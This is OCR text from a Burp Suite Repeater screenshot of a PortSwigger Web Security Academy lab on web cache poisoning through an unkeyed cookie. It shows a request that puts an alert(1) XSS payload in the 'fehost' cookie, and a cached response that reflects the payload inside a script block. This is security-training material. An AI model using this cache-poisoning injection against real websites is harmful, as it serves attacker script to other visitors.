 https://0a840067047ae004c1d54964001e007a.web-security-academy.net
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec notes
Web
Acad
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × 8 × 9 × +
Send Cancel < ▼ > ▼ Target: https://0a840067047ae004c1d54964001e007a.web-security-academy.net
Congra
Request
Pretty Raw Hex \n
1 GET /?cb=test HTTP/1.1
2 Host: 0a840067047ae004c1d54964001e007a.web-security-academy.net
3 Cookie: session=SALYJoUtTPlhYJ1wOBZVF9tqL4XiQJpj; fehost=
</script><script>alert(1)</script>
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 2
5 X-Cache: hit
6 Connection: close
7 Content-Length: 12571
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":
"0a840067047ae004c1d54964001e007a.web-s
17 "path":"/",
18 "frontend":"</script><script>alert(1)</
19 }
20 </script>
21 <title>
Web cache poisoning with an unkeyed coo
</title>
22 </head>
23 <body>
24 <script src="/resources/labheader/js/labH
</script>
Inspector
Selection
Selected text
?cb=test
Decoded from: Select
Cancel A
Request Attributes
Request Query Parameters
Conversation